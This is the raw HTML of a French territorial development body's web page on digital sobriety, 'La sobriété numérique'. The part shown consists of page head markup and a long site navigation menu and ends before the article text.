

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paysgrandbrianconnais.fr/crte/la-sobriete-numerique
body_size: 11223
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr" class="no-js">
<head>

<meta charset="utf-8">
<!-- 
	Site réalisé sous TYPO3 par Piment Rouge - https://www.pimentrouge.fr

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2026 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->

<base href="https://www.paysgrandbrianconnais.fr/">
<link rel="shortcut icon" href="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/favicon.ico" type="image/x-icon">
<title>La sobriété numérique</title>
<meta http-equiv="x-ua-compatible" content="IE=edge" />
<meta name="generator" content="TYPO3 CMS" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="robots" content="index,follow" />
<meta property="og:title" content="La sobriété numérique" />
<meta name="twitter:card" content="summary" />
<meta name="google" content="notranslate" />
<meta name="apple-mobile-web-app-capable" content="no" />


<link rel="stylesheet" type="text/css" href="https://www.paysgrandbrianconnais.fr/typo3temp/assets/css/d42b6e1bdf.css?1748243982" media="all">
<link rel="stylesheet" type="text/css" href="https://www.paysgrandbrianconnais.fr/typo3conf/ext/bwrk_lightbox/Resources/Public/Scripts/lightbox.css?1748243981" media="all">
<link rel="stylesheet" type="text/css" href="https://www.paysgrandbrianconnais.fr/typo3conf/ext/we_cookie_consent/Resources/Public/Stylesheet/style.css?1748243981" media="all">
<link rel="stylesheet" type="text/css" href="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/css/cookiebar.css?1748243910" media="all">
<link rel="stylesheet" type="text/css" href="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/css/jquery-ui-1.11.css?1758711366" media="all">
<link rel="stylesheet" type="text/css" href="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/css/owl.carousel.css?1748243910" media="all">
<link rel="stylesheet" type="text/css" href="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/css/sweet-alert.css?1748243910" media="all">
<link rel="stylesheet" type="text/css" href="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/css/styles.slider.css?1758711366" media="all">
<link rel="stylesheet" type="text/css" href="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/css/styles.css?1758711368" media="all">
<link rel="stylesheet" type="text/css" href="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/css/styles.responsive.css?1758711368" media="screen and (max-width: 950px)">






<script type="opt-in" data-type="text/javascript" data-name="other-2" async data-src="https://cse.google.com/cse.js?cx=009013388862811572975:qhcfud8gbzh"></script>
	
			<link rel="apple-touch-icon" sizes="57x57" href="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/favicon/apple-icon-57x57.png">
			<link rel="apple-touch-icon" sizes="60x60" href="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/favicon/apple-icon-60x60.png">
			<link rel="apple-touch-icon" sizes="72x72" href="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/favicon/apple-icon-72x72.png">
			<link rel="apple-touch-icon" sizes="114x114" href="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/favicon/apple-icon-114x114.png">
			<link rel="apple-touch-icon" sizes="120x120" href="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/favicon/apple-icon-120x120.png">
			<link rel="apple-touch-icon" sizes="144x144" href="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/favicon/apple-icon-144x144.png">
			<link rel="apple-touch-icon" sizes="152x152" href="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/favicon/apple-icon-152x152.png">
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/favicon/apple-icon-180x180.png">
			<link rel="icon" type="image/png" sizes="192x192"  href="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/favicon/android-icon-192x192.png">
			<link rel="icon" type="image/png" sizes="32x32" href="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/favicon/favicon-32x32.png">
			<link rel="icon" type="image/png" sizes="96x96" href="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/favicon/favicon-96x96.png">
			<link rel="icon" type="image/png" sizes="16x16" href="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/favicon/favicon-16x16.png">
			<link rel="icon" type="image/png" sizes="16x16" href="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/favicon/favicon-16x16.png"><meta property="og:locale" content="fr_FR.UTF-8" />
				<meta property="og:type" content="website" />
				<meta property="og:description" content="" />
				<meta name="twitter:card" content="summary" /><meta name="og:image" content="https://www.paysgrandbrianconnais.fr/fileadmin/user_upload/Interieur/CRTE/PETR_CRTE_Sobriete_numerique.png" ><meta name="og:image" content="https://www.paysgrandbrianconnais.fr/fileadmin/user_upload/Interieur/CRTE/INR_photo.png" ><meta name="og:image" content="https://www.paysgrandbrianconnais.fr/fileadmin/user_upload/Interieur/CRTE/ADEME.jpg" ><meta name="og:image" content="https://www.paysgrandbrianconnais.fr/fileadmin/user_upload/Interieur/CRTE/ANCT_2023.png" ><link href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900&display=swap" rel="stylesheet">
<link rel="canonical" href="https://www.paysgrandbrianconnais.fr/crte/la-sobriete-numerique"/>

<!-- This site is optimized with the Yoast SEO for TYPO3 plugin - https://yoast.com/typo3-extensions-seo/ -->
<script type="application/ld+json">[{"@context":"https://www.schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.paysgrandbrianconnais.fr/","name":"P\u00f4le d'\u00e9quilibre territorial et rural"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.paysgrandbrianconnais.fr/cot","name":"TRANSITION <br/>ECOLOGIQUE"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.paysgrandbrianconnais.fr/cot/crte-contrat-pour-la-reussite-de-la-transition-ecologique","name":"CRTE Contrat pour la R\u00e9ussite de la Transition Ecologique"}},{"@type":"ListItem","position":4,"item":{"@id":"https://www.paysgrandbrianconnais.fr/crte/vers-la-sobriete","name":"Vers les sobri\u00e9t\u00e9s"}},{"@type":"ListItem","position":5,"item":{"@id":"https://www.paysgrandbrianconnais.fr/crte/la-sobriete-numerique","name":"La sobri\u00e9t\u00e9 num\u00e9rique"}}]}]</script>
</head>
<body id="p271" class="page-271 pagelevel-4 language-0 backendlayout-pagets__default layout-0 body-cyan">
<div class="body-mobile loading-img"><div class="fixed-load loading-img"><div class="content-load"><div class="logo"><a href="/" title="Pôle d'équilibre territorial et rural"><img src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/logo.png" width="149" alt="Pôle d'équilibre territorial et rural"/></a></div><div class="loader"></div></div></div><header id="header"><div class="top-header"><div class="image"><div id="c44" class="frame frame-default frame-type-image frame-layout-0"><div class="ce-image ce-center ce-above"><div class="ce-gallery" data-ce-columns="1" data-ce-images="1"><div class="ce-outer"><div class="ce-inner"><div class="ce-row"><div class="ce-column"><figure class="image loading-img"><img src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/image-load.jpg" data-srcset="https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/2/2/csm_LA_GRAVE_-_Credit_photo_M.Pomard_0ff4b2c843.jpg 3x, https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/2/2/csm_LA_GRAVE_-_Credit_photo_M.Pomard_901bb7eaf7.jpg 2x, https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/2/2/csm_LA_GRAVE_-_Credit_photo_M.Pomard_bc35b8b480.jpg 1x" data-src="https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/2/2/csm_LA_GRAVE_-_Credit_photo_M.Pomard_bc35b8b480.jpg" title="" alt="" width="1920" height="737"/></figure></div></div></div></div></div></div></div></div><div class="content-inner"><div id="logo"><a href="/"><img src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/logo.png" width="149" alt="Pôle d'équilibre territorial et rural"/></a></div><!--<div id="home_link"><a href="/">ACCUEIL</a></div>--><div id="right-header"><!--<div id="button-header"><div id="c43" class="frame frame-default frame-type-textpic frame-layout-0"><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="/transition-ecologique-et-solidaire/idee-projet" class="bt-blue front-header">Votre projet</a></p></div></div></div></div>--><div id="search"><div class="gcse-search"></div></div><div class="mobile-menu"><span>MENU</span></div></div></div></div><div id="main-menu"><div class="mobile-menu"><span>MENU</span></div><nav><div class="logo"><a href="/"><img src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/logo2.png" height="50" alt="Pôle d'équilibre territorial et rural"/></a></div><ul><li class=" body-yellow" data-color="body-yellow"><a href="/"><span>Accueil</span></a></li><li class=" body-red" data-color="body-red"><a href="/le-petr/histoire-de-lassociation-du-pays-au-petr"><span>Le PETR</span></a><ul><li class=""><a href="/le-petr/histoire-de-lassociation-du-pays-au-petr" title="L&#039;histoire &amp; la présentation">
																	L&#039;histoire &amp; la présentation
																</a></li><li class=""><a href="/le-petr/petr" title="Qu&#039;est ce qu&#039;un PETR ?">
																	Qu&#039;est ce qu&#039;un PETR ?
																</a></li><li class=""><a href="/le-petr/le-territoire" title="Le territoire">
																	Le territoire
																</a></li><li class=""><a href="/le-petr/son-fonctionnement/les-instances" title="Les membres">
																	Les membres
																</a></li><li class=""><a href="/le-petr/son-fonctionnement/les-elus" title="Les élus">
																	Les élus
																</a></li><li class=""><a href="/le-petr/lequipe" title="L&#039;équipe">
																	L&#039;équipe
																</a></li><li class=""><a href="/le-petr/son-fonctionnement/les-instances-1" title="Les instances et les délibérations">
																	Les instances et les délibérations
																</a></li><li class=""><a href="/le-petr/son-fonctionnement/rapports-dactivite" title="Les rapports d&#039;activité">
																	Les rapports d&#039;activité
																</a></li><li class=""><a href="/le-petr/on-parle-de-nous" title="On parle de nous">
																	On parle de nous
																</a></li></ul></li><li class=" body-brown" data-color="body-brown"><a href="/projet-du-territoire/le-projet-de-territoire"><span>Politiques <br>de Pays</span></a><ul><li class=""><a href="/projet-du-territoire/le-projet-de-territoire" title="Le Projet de territoire">
																	Le Projet de territoire
																</a></li><li class=""><a href="/projet-du-territoire/les-conferences-des-maires" title="Les conférences des maires">
																	Les conférences des maires
																</a></li><li class=""><a href="/projet-du-territoire/la-convention-territoriale" title="La convention territoriale">
																	La convention territoriale
																</a></li><li class=""><a href="/projet-du-territoire/les-schemas-et-diagnostic-entrepris-et-realises" title="Les schémas et diagnostics entrepris et réalisés">
																	Les schémas et diagnostics entrepris et réalisés
																</a></li><li class=""><a href="/projet-du-territoire/innovation-territoriale" title="Innovation territoriale">
																	Innovation territoriale
																</a></li><li class=""><a href="/projet-du-territoire/les-contractualisations-en-cours/passees" title="Les contractualisations">
																	Les contractualisations
                                                                    <b class="sub">&gt;</b></a><ul><li class=""><a href="/projet-du-territoire/les-contractualisations-en-cours/passees" title="Passées">
																						Passées
																					</a></li><li class=""><a href="/projet-du-territoire/les-contractualisations-en-cours/en-cours" title="En cours">
																						En cours
																					</a></li></ul></li></ul></li><li class=" body-blue" data-color="body-blue"><a href="/leader/quest-ce-que-leader"><span>Leader</span></a><ul><li class=""><a href="/leader/quest-ce-que-leader" title="Qu&#039;est-ce que leader ?">
																	Qu&#039;est-ce que leader ?
																</a></li><li class=""><a href="/leader/le-programme-leader-2023-2027" title="Le programme LEADER 2023-2027">
																	Le programme LEADER 2023-2027
                                                                    <b class="sub">&gt;</b></a><ul><li class=""><a href="/leader/le-programme-leader-2023-2027/la-candidature" title="La candidature">
																						La candidature
																					</a></li></ul></li><li class=""><a href="/leader/la-vie-dun-projet-leader" title="La vie et le suivi d&#039;un projet LEADER">
																	La vie et le suivi d&#039;un projet LEADER
																</a></li><li class=""><a href="/les-appels-a-projets" title="Les appels a projets">
																	Les appels a projets
																</a></li><li class=""><a href="/leader/les-projets-soutenus-et-actions-menees" title="Les projets soutenus et actions menées">
																	Les projets soutenus et actions menées
																</a></li><li class=""><a href="/leader/les-evenements-et-les-rencontres" title="Les événements et les rencontres">
																	Les événements et les rencontres
																</a></li><li class=""><a href="/leader/le-comite-de-programmation" title="Le comité de programmation et les comptes rendus de séances">
																	Le comité de programmation et les comptes rendus de séances
																</a></li><li class=""><a href="/leader/quest-ce-que-leader/le-programme" title="Le programme LEADER 2014-2022">
																	Le programme LEADER 2014-2022
																</a></li></ul></li><li class=" body-green2" data-color="body-green2"><a href="/avenir-montagne/avenir-montagne"><span>Avenir <br>Montagne</span></a><ul><li class=""><a href="/avenir-montagne/avenir-montagne" title="La mission">
																	La mission
                                                                    <b class="sub">&gt;</b></a><ul><li class=""><a href="/avenir-montagne/avenir-montagne-1" title="La genèse">
																						La genèse
																					</a></li><li class=""><a href="/avenir-montagne/avenir-montagne/la-strategie" title="La stratégie">
																						La stratégie
																					</a></li><li class=""><a href="/avenir-montagne/avenir-montagne/animation-de-la-mission" title="Accompagnement au management de projet">
																						Accompagnement au management de projet
																					</a></li><li class=""><a href="/avenir-montagne/avenir-montagne/phase-2-prolongation" title="Phase 2 Prolongation">
																						Phase 2 Prolongation
																					</a></li><li class=""><a href="/avenir-montagne/etat-davancement-bilan" title="Etat d&#039;avancement - bilan">
																						Etat d&#039;avancement - bilan
																					</a></li></ul></li><li class=""><a href="/avenir-montagne/la-gouvernance-et-les-instances" title="La gouvernance et les instances">
																	La gouvernance et les instances
																</a></li><li class=""><a href="/avenir-montagne/etude-objectiver-le-changement-des-pratiques-touristiques" title="AXE 1 - Étude : Objectiver le changement des pratiques touristiques">
																	AXE 1 - Étude : Objectiver le changement des pratiques touristiques
                                                                    <b class="sub">&gt;</b></a><ul><li class=""><a href="/avenir-montagne/les-projets/la-genese" title="La genèse">
																						La genèse
																					</a></li><li class=""><a href="/avenir-montagne/etude-objectiver-le-changement-des-pratiques-touristiques/restitution-des-etudes-etude-de-marche-et-etude-economique" title="Livrables et rapports complets des études">
																						Livrables et rapports complets des études
																					</a></li></ul></li><li class=""><a href="/avenir-montagne/etude-objectiver-le-changement-des-pratiques-touristiques/axe-2-animer-sensibliser" title="AXE 2 : ANIMER &amp; SENSIBLISER">
																	AXE 2 : ANIMER &amp; SENSIBLISER
                                                                    <b class="sub">&gt;</b></a><ul><li class=""><a href="/avenir-montagne/les-projets/carnets-de-montagne" title="Carnets de montagne">
																						Carnets de montagne
																					</a></li><li class=""><a href="/avenir-montagne/les-projets/journee-avenir-montagne-7-avril-2023" title="Journée prospective valorisation du patrimoine naturel et tourisme scientifique - 7 Avril 2023">
																						Journée prospective valorisation du patrimoine naturel et tourisme scientifique - 7 Avril 2023
																					</a></li><li class=""><a href="/avenir-montagne/ateliers-de-travail" title="Atelier Co construction et Prospective parcours touristiques - 26 Mars 2024">
																						Atelier Co construction et Prospective parcours touristiques - 26 Mars 2024
																					</a></li><li class=""><a href="/avenir-montagne/atelier-de-cohesion-reseau-nature-science-environnement" title="Atelier de cohésion réseau NSE - 30 novembre 2023">
																						Atelier de cohésion réseau NSE - 30 novembre 2023
																					</a></li></ul></li><li class=""><a href="/avenir-montagne/etude-objectiver-le-changement-des-pratiques-touristiques/axe-2-animer-sensibliser/axe-3-observer-les-changement-comprendre-et-apprendre" title="AXE 3 - OBSERVER LES CHANGEMENT - comprendre et apprendre">
																	AXE 3 - OBSERVER LES CHANGEMENT - comprendre et apprendre
                                                                    <b class="sub">&gt;</b></a><ul><li class=""><a href="/avenir-montagne/les-projets/le-jeu-du-territoire-jeu-bordier" title="Le seul jeu de société entièrement consacré au Briançonnais, Écrins, Guillestrois, Queyras !">
																						Le seul jeu de société entièrement consacré au Briançonnais, Écrins, Guillestrois, Queyras !
																					</a></li></ul></li></ul></li><li class="active body-cyan" data-color="body-cyan"><a href="/cot/crte-contrat-pour-la-reussite-de-la-transition-ecologique"><span>TRANSITION <br>ECOLOGIQUE</span></a><ul><li class="active"><a href="/cot/crte-contrat-pour-la-reussite-de-la-transition-ecologique" title="CRTE Contrat de Relance et de Transition Ecologique">
																	CRTE Contrat de Relance et de Transition Ecologique
                                                                    <b class="sub">&gt;</b></a><ul><li class="active"><a href="/crte/vers-la-sobriete" title="Vers les sobriétés">
																						Vers les sobriétés
																					</a></li><li class=""><a href="/crte/artificialisation-des-sols" title="Artificialisation des sols">
																						Artificialisation des sols
																					</a></li><li class=""><a href="/crte/vegetalisation-et-desimpermeabilisation" title="Végétalisation et désimperméabilisation">
																						Végétalisation et désimperméabilisation
																					</a></li><li class=""><a href="/veille-sur-les-appels-a-projet-en-cours" title="Veille sur les actions et programmes en cours">
																						Veille sur les actions et programmes en cours
																					</a></li></ul></li><li class=""><a href="/crte/economie-denergie-et-renovation-energetique/financez-vos-projets-deconomie-denergie" title="Economie d&#039;énergie et rénovation énergétique">
																	Economie d&#039;énergie et rénovation énergétique
                                                                    <b class="sub">&gt;</b></a><ul><li class=""><a href="/crte/economie-denergie-et-renovation-energetique/collectivites-dispositifs-et-aides-a-la-renovation-energetique" title="Collectivités : Dispositifs et aides à la rénovation énergétique">
																						Collectivités : Dispositifs et aides à la rénovation énergétique
																					</a></li><li class=""><a href="/energie-climat/energie-et-adaptation-au-changement-climatique/economie-denergie-et-renovation-energetique/entreprises-dispositifs-et-aides-a-la-renovation-energetique" title="Entreprises : Dispositifs et aides à la rénovation énergétique">
																						Entreprises : Dispositifs et aides à la rénovation énergétique
																					</a></li><li class=""><a href="/energie-climat/energie-et-adaptation-au-changement-climatique/financez-vos-projets-deconomie-denergie-primes-cee/renovation-energetique-pour-particuliers" title="Particuliers : Dispositifs et aides à la rénovation énergétique">
																						Particuliers : Dispositifs et aides à la rénovation énergétique
																					</a></li></ul></li><li class=""><a href="/crte/label-une-cop-davance" title="Labellisation &quot;Une Cop d&#039;Avance&quot;">
																	Labellisation &quot;Une Cop d&#039;Avance&quot;
																</a></li><li class=""><a href="/energie-climat/plan-climat-air-energie-territorial" title="Plan Climat Air Energie Territorial">
																	Plan Climat Air Energie Territorial
																</a></li><li class=""><a href="/cot/la-mission-cot" title="La mission COT">
																	La mission COT
                                                                    <b class="sub">&gt;</b></a><ul><li class=""><a href="/cot/le-cot-et-ses-objectifs" title="Le COT et ses objectifs">
																						Le COT et ses objectifs
																					</a></li><li class=""><a href="/cot/la-gouvernance" title="La gouvernance">
																						La gouvernance
																					</a></li><li class=""><a href="/cot/les-actions" title="Les actions">
																						Les actions
																					</a></li><li class=""><a href="/cot/la-communication" title="La communication">
																						La communication
																					</a></li></ul></li></ul></li><li class=" body-green2" data-color="body-green2"><a href="/concertation-politique-energetique"><span>Concertation <br>politique énergétique</span></a><ul><li class=""><a href="/concertation-politique-energetique/2025" title="Le Dialogue Territorial Énergie en 2025">
																	Le Dialogue Territorial Énergie en 2025
																</a></li><li class=""><a href="/concertation-politique-energetique/le-conseil-dorientation" title="Le Conseil d&#039;Orientation du territoire">
																	Le Conseil d&#039;Orientation du territoire
																</a></li><li class=""><a href="/concertation-politique-energetique/informations-et-ressources" title="Communication et supports">
																	Communication et supports
																</a></li><li class=""><a href="/concertation-politique-energetique/referentiel-acteurs-et-structures" title="Référentiel acteurs et thématiques">
																	Référentiel acteurs et thématiques
																</a></li><li class=""><a href="/concertation-politique-energetique/webinaires-les-jeudis-du-dialogue" title="WEBINAIRES - Les Jeudis du Dialogue Énergie">
																	WEBINAIRES - Les Jeudis du Dialogue Énergie
																</a></li><li class=""><a href="/le-projet" title="Le projet">
																	Le projet
                                                                    <b class="sub">&gt;</b></a><ul><li class=""><a href="/concertation-politique-energetique/la-genese" title="La génèse">
																						La génèse
																					</a></li><li class=""><a href="/concertation-politique-energetique/les-objectifs-et-la-methodologie" title="Les objectifs et la méthodologie">
																						Les objectifs et la méthodologie
																					</a></li><li class=""><a href="/concertation-politique-energetique/les-reunions-et-ateliers" title="Préfiguration de la concertation - Réunions et ateliers">
																						Préfiguration de la concertation - Réunions et ateliers
																					</a></li></ul></li><li class=""><a href="/concertation-politique-energetique/la-concertation-actions-et-mises-en-mouvement" title="La concertation - Actions et mises en mouvement">
																	La concertation - Actions et mises en mouvement
                                                                    <b class="sub">&gt;</b></a><ul><li class=""><a href="/concertation-politique-energetique/conference-energie" title="Conférence Energie">
																						Conférence Energie
																					</a></li><li class=""><a href="/concertation-politique-energetique/visite-terrain-energie" title="Visite Terrain Energie">
																						Visite Terrain Energie
																					</a></li><li class=""><a href="/concertation-politique-energetique/la-concertation-actions-et-mises-en-mouvement-1" title="1ères Réunions Publiques">
																						1ères Réunions Publiques
																					</a></li><li class=""><a href="/concertation-politique-energetique/juin-2024-atelier-participation-citoyenne" title="Ateliers Participation Citoyenne &amp; Enjeux Eau en Haute-Durance">
																						Ateliers Participation Citoyenne &amp; Enjeux Eau en Haute-Durance
																					</a></li><li class=""><a href="/concertation-politique-energetique/la-concertation-actions-et-mises-en-mouvement/juillet-2024-formation-eau" title="Formation et Webinaires">
																						Formation et Webinaires
																					</a></li><li class=""><a href="/concertation-politique-energetique/la-concertation-actions-et-mises-en-mouvement-1-1" title="Enquêtes et consultations en ligne">
																						Enquêtes et consultations en ligne
																					</a></li></ul></li><li class=""><a href="/le-panel" title="Le panel citoyen">
																	Le panel citoyen
																</a></li></ul></li><li class=" body-orange" data-color="body-orange"><a href="/ruralite-transitions-citoyens"><span>Ruralité Transitions <br>&amp; citoyens</span></a><ul><li class=""><a href="/36-communes-en-transition" title="36 communes en transition">
																	36 communes en transition
																</a></li><li class=""><a href="/ruralite-transitions-citoyens/caravane-des-ruralites" title="Caravane des Ruralités">
																	Caravane des Ruralités
																</a></li><li class=""><a href="/ihedate" title="IHEDATE">
																	IHEDATE
																</a></li><li class=""><a href="/participation-citoyenne/club-climat-et-transition" title="Club Climat et Transition">
																	Club Climat et Transition
																</a></li><li class=""><a href="/transitions-citoyens/etablissements-scolaires" title="Etablissements scolaires">
																	Etablissements scolaires
																</a></li><li class=""><a href="/cot/pret-de-materiel" title="Prêt de matériel">
																	Prêt de matériel
																</a></li></ul></li><li class=" body-purple" data-color="body-purple"><a href="/cot/anciennes-missions"><span>Anciennes <br>missions</span></a><ul><li class=""><a href="/cot/anciennes-missions" title="Les anciennes missions">
																	Les anciennes missions
																</a></li><li class=""><a href="/eit" title="EIT">
																	EIT
                                                                    <b class="sub">&gt;</b></a><ul><li class=""><a href="/eit/etude-de-prefiguration-dune-demarche-deit" title="Étude de préfiguration d&#039;une démarche d&#039;EIT">
																						Étude de préfiguration d&#039;une démarche d&#039;EIT
																					</a></li><li class=""><a href="/eit/les-evenements-de-leit-au-petr" title="Les évènements de l&#039;EIT au PETR">
																						Les évènements de l&#039;EIT au PETR
																					</a></li><li class=""><a href="/eit/les-conclusions-de-letude" title="Les conclusions de l&#039;étude">
																						Les conclusions de l&#039;étude
																					</a></li></ul></li><li class=""><a href="/anciennes-missions/energie-climat" title="Energie - Climat">
																	Energie - Climat
                                                                    <b class="sub">&gt;</b></a><ul><li class=""><a href="/energie-climat/vers-un-territoire-sobre-et-resilient/presentation-de-la-mission-energie-et-de-ses-objectifs" title="Vers un territoire sobre et résilient">
																						Vers un territoire sobre et résilient
																					</a></li><li class=""><a href="/energie-climat/eclairage-nocturne" title="Eclairage nocturne">
																						Eclairage nocturne
																					</a></li><li class=""><a href="/energie-climat/tepcv/le-programme-1" title="TEPCV">
																						TEPCV
																					</a></li></ul></li><li class=""><a href="/anciennes-missions/transition-ecologique-et-solidaire" title="Transition ecologique et solidaire">
																	Transition ecologique et solidaire
                                                                    <b class="sub">&gt;</b></a><ul><li class=""><a href="/transition-ecologique-et-solidaire/contrat-de-transition-ecologique-et-solidaire" title="Contrat de Transition Écologique et Solidaire">
																						Contrat de Transition Écologique et Solidaire
																					</a></li><li class=""><a href="/transition-ecologique-et-solidaire/etude-hydroelectricite" title="Etude hydroélectricité">
																						Etude hydroélectricité
																					</a></li><li class=""><a href="/transition-ecologique-et-solidaire/titre-par-defaut-4/titre-par-defaut/materiaux-biosources" title="Matériaux biosourcés">
																						Matériaux biosourcés
																					</a></li><li class=""><a href="/le-ctes" title="Economie circulaire">
																						Economie circulaire
																					</a></li><li class=""><a href="/transition-ecologique-et-solidaire/energie-focus-station" title="Energie &amp; Focus station">
																						Energie &amp; Focus station
																					</a></li><li class=""><a href="/transition-ecologique-et-solidaire/diagnostic-ecologique" title="Bilan écologique">
																						Bilan écologique
																					</a></li><li class=""><a href="/transition-ecologique-et-solidaire/idee-projet" title="Idée Projet">
																						Idée Projet
																					</a></li></ul></li><li class=""><a href="/anciennes-missions/maison-de-la-justice-et-du-droit" title="Maison de la Justice et du Droit">
																	Maison de la Justice et du Droit
                                                                    <b class="sub">&gt;</b></a><ul><li class=""><a href="/mjd/les-missions-de-la-mjd" title="Les missions de la MJD">
																						Les missions de la MJD
																					</a></li></ul></li><li class=""><a href="/anciennes-missions/gestion-integree-des-risques-naturels" title="Gestion Intégrée des Risques Naturels">
																	Gestion Intégrée des Risques Naturels
                                                                    <b class="sub">&gt;</b></a><ul><li class=""><a href="/girn/quest-ce-que-la-girn" title="Qu&#039;est ce que la GIRN ?">
																						Qu&#039;est ce que la GIRN ?
																					</a></li><li class=""><a href="/girn/les-risques-naturels-en-montagne" title="Les risques naturels en montagne">
																						Les risques naturels en montagne
																					</a></li><li class=""><a href="/girn/territoire-alpin-de-gestion-integree-des-risques-naturels" title="Territoire Alpin de Gestion Intégrée des Risques Naturels">
																						Territoire Alpin de Gestion Intégrée des Risques Naturels
																					</a></li><li class=""><a href="/girn/operation-sites-pilotes" title="Opération &quot;Sites Pilotes&quot;">
																						Opération &quot;Sites Pilotes&quot;
																					</a></li><li class=""><a href="/girn/glossaire" title="Glossaire">
																						Glossaire
																					</a></li></ul></li><li class=""><a href="/anciennes-missions/bois-et-foret" title="Bois et forêt">
																	Bois et forêt
                                                                    <b class="sub">&gt;</b></a><ul><li class=""><a href="/bois-et-foret/la-foret-et-la-bois-du-pays" title="La forêt du Pays en quelques chiffres">
																						La forêt du Pays en quelques chiffres
																					</a></li><li class=""><a href="/bois-et-foret/la-foret-et-la-bois-du-pays/la-politique-forestiere-du-pays" title="La forêt et le bois du Pays">
																						La forêt et le bois du Pays
																					</a></li><li class=""><a href="/bois-et-foret/la-politique-forestieres-du-pays" title="La politique forestières du Pays du Grand Briançonnais">
																						La politique forestières du Pays du Grand Briançonnais
																					</a></li><li class=""><a href="/bois-et-foret/le-pays-en-actions" title="Le Pays en actions">
																						Le Pays en actions
